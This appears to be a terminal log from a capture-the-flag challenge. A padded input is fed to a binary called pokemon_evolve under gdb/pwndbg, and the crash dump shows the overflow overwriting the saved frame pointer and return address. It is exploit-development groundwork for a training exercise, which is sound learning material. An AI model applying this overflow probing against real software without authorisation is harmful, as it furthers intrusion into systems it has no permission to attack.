 ┌─[signore㉿horizon]─[/media/signore/WorkDrive/CTF/ned/pokemon_challenge]
└──╼ $python -c 'print("A"*24+"B"*8)' > input.txt
┌─[signore㉿horizon]─[/media/signore/WorkDrive/CTF/ned/pokemon_challenge]
└──╼ $gdb -q pokemon_evolve
pwndbg: loaded 199 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from pokemon_evolve...
(No debugging symbols found in pokemon_evolve)
pwndbg> r < input.txt
Starting program: /media/signore/WorkDrive/CTF/ned/pokemon_challenge/pokemon_evolve < input.txt
. ...^-u0Cx|1{]}{)tuLOu~^ .  .
.>xc{]--???]]]]][[}{{11)/vY)' .
''     :u:'                ivj?_--?--?????]]][[}}{{{1))(|nY[.
!n[X[^ {n~f?..            }U}-----_---???]]][[[}}{{{11)))(/fjC
>>'    `X_~+<1Y}-][/n'         '-C-]???------????]][[[}}{111)))((|/tju
. .^Ll..   1t<+___-][{})(Y.        u/[-?????----?????]][[[}{1)))(((||//tfj
>?0[ '  'v++__-??]}{1)((z"'   . u[[]]]???-----???][[}}11))(|||//ttttffjj
`XQOL]:Q]-})]--???[{11(||tC:   IU{1[}[[[]?????][[[[}}{11)((|//tffffjjjjjj
<------------------>
<------------------>
<------------------>
Give Suitable Poke Food To evolve your pokemon ( pokemon evolve form has what u are looking for ) If the Wrong Pok
e food is fed it will convert it into an egg so be careful while Feeding
Feed :
Program received signal SIGSEGV, Segmentation fault.
0x0000000000402086 in register_name ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x0
RCX  0x7ffff7ce57fa (clock_nanosleep+90) ◂— mov    rbp, rax
RDX  0x0
RDI  0x0
RSI  0x0
R8   0x0
R9   0x40e6b0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB\n'
R10  0x7fffffffdaa0 ◂— 0x2
R11  0x246
R12  0x7fffffffdc18 —▸ 0x7fffffffdfee ◂— '/media/signore/WorkDrive/CTF/ned/pokemon_challenge/pokemon_evolve'
R13  0x402087 (main) ◂— endbr64
R14  0x40ce18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401160 (__do_global_dtors_aux) ◂— endbr64
R15  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7fffffffdaf8 ◂— 'BBBBBBBB'
RIP  0x402086 (register_name+1301) ◂— ret
[ DISASM ]
► 0x402086 <register_name+1301>    ret    <0x4242424242424242>